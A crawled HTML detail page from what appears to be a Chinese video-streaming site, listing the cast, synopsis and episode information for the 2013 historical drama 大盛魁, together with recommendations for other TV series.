

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ksbszs.com/detail/67720.html
body_size: 18083
content:
<!DOCTYPE html><html><head><title>大盛魁_共56集/未删减(大结局)_国产剧全集_高清电视剧免费在线观看 - 星辰影院</title><meta name="keywords" content="大盛魁,大盛魁免费观看,大盛魁全集,电视剧" /><meta name="description" content="星辰影院国产剧《大盛魁》于2013年首播，由于震,乔振宇,吴连生,周显欣,午马,王绘春,郑等主演，星辰电影院提供高清未删减中国大陆电视剧大盛魁全集完整版免费在线观看。电视连续剧《大盛魁》由创业、兴业、歇业三部一百集构成，历史跨度270年。由三个独立完整的故事构成。讲述了王相卿、张杰、史大学等三个赤手空拳创业的故事。本剧由王新民执导，于震乔振宇吴连生等主演。电视连续剧《大盛魁》由创业、兴业、歇业三..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ksbszs.com","wapurl":"www.ksbszs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/3d50c2680c0bff171a1e8da54ae1c80d.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/3d50c2680c0bff171a1e8da54ae1c80d.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/141.html">电影</a></li><li class="active"><a href="/item/142.html">电视剧</a></li><li><a href="/item/144.html">动漫</a></li><li><a href="/item/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">大盛魁 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98%E6%98%86%E4%BB%91%E5%A2%9F.html" rel="nofollow"><span class="hot_name">发丘天官昆仑墟</span></a></li><li><a href="/search/wd/%E6%9A%97%E6%81%8B%E6%A9%98%E7%94%9F%E6%B7%AE%E5%8D%97.html" rel="nofollow"><span class="hot_name">暗恋橘生淮南</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%B5%A2%E5%AE%B6.html" rel="nofollow"><span class="hot_name">大赢家</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E9%A3%8E%E5%A3%B0.html" rel="nofollow"><span class="hot_name">风声</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220222-1/8dca59fe2dc9f8c1a9fc4fe68b5a218f.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/67720-5-1.html" data-original="https://pic.youkupic.com/upload/vod/20220222-1/8dca59fe2dc9f8c1a9fc4fe68b5a218f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-56全集/大结局</span><span class="pic_vod text_right"><img src="https://www.ksbszs.com/img.php?url=https://pic.youkupic.com/upload/vod/20220222-1/8dca59fe2dc9f8c1a9fc4fe68b5a218f.jpg" alt="大盛魁(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">大盛魁(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dashengkui</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,传记,历史,古装,国产,国产剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2013<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>王新民</li><li class="data"><span>主演：</span>于震,乔振宇,吴连生,周显欣,午马,王绘春,郑玉</li><li class="data"><span>更新时间：</span><em>2024-06-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/67720-5-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《大盛魁》https://www.ksbszs.com/detail/67720.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '大盛魁',bdPic : 'https://pic.youkupic.com/upload/vod/20220222-1/8dca59fe2dc9f8c1a9fc4fe68b5a218f.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《大盛魁》是一部由王新民导演执导，于震,乔振宇,吴连生,周显欣,午马,王绘春,郑玉等明星演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-56全集），手机免费观看高清未删减完整版电视剧全集就来星辰电影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>电视连续剧《大盛魁》由创业、兴业、歇业三部一百集构成，历史跨度270年。由三个独立完整的故事构成。讲述了王相卿、张杰、史大学等三个赤手空拳创业的故事。本剧由王新民执导，于震乔振宇吴连生等主演。电视连续剧《大盛魁》由创业、兴业、歇业三部一百集构成，历史跨度270年。由三个独立完整的故事构成。创业第一部，讲述了大盛魁是如何诞生的。三百年前，当王相卿、史大学、张杰等三个赤手空拳的山西汉子在关圣人的塑像前起誓同心合力闯世界的时候，谁也不相信他们会成为亿万财富的创造者；当第一支驼队迎着漫天的风雪，艰难地跋涉在崎岖的山路穿越国界的时候，谁也想不到欧亚两大文明从此又被紧紧连结在了一起。伴随着悠扬的驼铃，蒙、汉、回、满等民族的商业先驱，爬冰卧雪，风餐露宿，靠着双脚，行程万里，开辟了一条横跨欧亚大陆的商业大通道——茶叶之路。兴业第二部，根据内蒙古著名作家邓九刚的长篇小说《大盛魁商号》改编，讲述的是160年后，面对西方列强的入侵，大盛魁的掌柜们是如何造就的，王廷相、古海等一批批掌柜们励精图治，忍辱负重，前赴后继，在血与火的历练中再创辉煌。歇业第三部，讲述的是二十世纪初，在世界格局发生变化、国内动荡的历史背景下，大盛魁如何完成了自己的历史使命，最终宣布歇业的故事。三部戏通过错综复杂的矛盾纠葛，不同民族的相互交融和众多人物的爱恨情仇，在制度建设的层面上，宏扬了中国商人自强不息，坚忍不拔，以义为利，以德为邻的精神之魂。大盛魁的成功，充分展现出中华民族的经商智慧，扭转了只有西方文明才能产生现代企业的历史偏见。大盛魁依靠人的劳动创造资本、驾驭资本，谱写了二百六十年的创业史，为中华民族的跨越式发展提供了宝贵的历史经验与制度意义。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【优酷视频】【迅雷下载】【星辰影视】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="67720" data-score="2"><span class="label">给【<strong>大盛魁</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/267499.html" title="神探云朵" data-original="https://imgwolong.com/upload/vod/20250801-1/10a2c132612176e6cfe809523256a1e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267499.html" title="神探云朵">神探云朵</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;程曦,熊玉婷,张懋,黄易子,高明燊,李嘉祥,南曦,李峥</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/267500.html" title="定风波2025" data-original="https://pic.youkupic.com/upload/vod/20250801-1/e96972ed063d460687ca7080e1051569.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全36集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267500.html" title="定风波2025">定风波2025</a></p><p class="vodlist_sub">大婚当日，风波湖上，大齐第一神探萧北冥被嫁祸为恶魔夜煞，背负弑师叛国的罪名落湖逃亡。三年后萧北复重归京城，取得师妹钟雪漫的信任，在</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/267710.html" title="君非良人" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-05/17543642951.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267710.html" title="君非良人">君非良人</a></p><p class="vodlist_sub">民国女子叶南昭（李墨之 饰）遭遇前夫背叛痛失亲女，报官途中遭遇拐卖，无奈冒名顶替一女尸身份成为陆府二姨太。缘分使然，背叛她的前夫竟</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/267811.html" title="藏海传粤语" data-original="https://pic.youkupic.com/upload/vod/20250806-1/9f76f4935cc833bd49d48f22d27d70e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267811.html" title="藏海传粤语">藏海传粤语</a></p><p class="vodlist_sub">原是大雍国钦天监监正蒯铎之子稚奴，一夜之间身负血海之仇。十年隐忍和学习之后，稚奴化名藏海（肖战 饰）回到京城，凭借营造技艺和纵横之</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/267854.html" title="我在顶峰等你" data-original="https://pic.youkupic.com/upload/vod/20250807-1/aaf9bba806095b65dc3ac79674d7fdf2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267854.html" title="我在顶峰等你">我在顶峰等你</a></p><p class="vodlist_sub">上一世，顾雪茭曾因恋爱脑而高考失利，职场打拼多年，归来仍是底层外包人员，还首当其冲地成为了“黑心老板”蔺之华的裁员目标。顾雪茭找蔺</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/268157.html" title="反诈·猎蜂者" data-original="https://imgwolong.com/upload/vod/20250813-1/ec344dbbebcca5889e0d655a8de36e91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268157.html" title="反诈·猎蜂者">反诈·猎蜂者</a></p><p class="vodlist_sub">为寻找失踪的妹妹，警察韩川伪装成传奇骗子“十三哥”，潜入诈骗孤岛。从救妹妹到彻底清除罪恶，兄弟、利益、骗术、真情、正义、邪恶，在人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/268448.html" title="明月入卿怀" data-original="https://pic.youkupic.com/upload/vod/20250817-1/e27682e5fd62df0cdf5d2605730b62cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268448.html" title="明月入卿怀">明月入卿怀</a></p><p class="vodlist_sub">爱奇艺出品古装剧明月入卿怀改编自伊人睽睽《师叔你这样很容易失去我》魔教妖女系统bug重生，攻略正派高岭之花圆梦</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269667.html" title="逆仙而上" data-original="https://imgwolong.com/upload/vod/20250905-1/83ff8934295cb9aa04c2950d62b61dd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269667.html" title="逆仙而上">逆仙而上</a></p><p class="vodlist_sub">寒门子弟陈元起（张洪鸣 饰）供爱人求学，遭背叛负心坠崖，觉醒神功誓要逆天改命。携清冷圣女、妖族御姐、灵族萝莉踏复仇路，斩世家、诛魔</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/278876.html" title="炽热吸引" data-original="https://pic.youkupic.com/upload/vod/20260122-1/6b7c9a3745cda01db25a74e2693ce2e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278876.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序”之</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/278144.html" title="小城大事" data-original="https://pic.youkupic.com/upload/vod/20260110-1/19a32823bd1e1e8d78e78c84ac4282ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278144.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/277657.html" title="长河落日" data-original="https://pic.youkupic.com/upload/vod/20260101-1/f259a585b22ad4277e8b05e346028aae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/277657.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/278400.html" title="小尾巴，快跟上！" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2098348f98112cb527e4db304cea37ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278400.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/278884.html" title="突然的喜欢" data-original="https://pic.youkupic.com/upload/vod/20260122-1/957c106cb7a9e3d70274e1c3326dfcd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278884.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/278879.html" title="青瑶不想当杀手" data-original="https://pic.youkupic.com/upload/vod/20260122-1/b3488147ba8e89bd33ef78a3c5ae1fe0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278879.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p 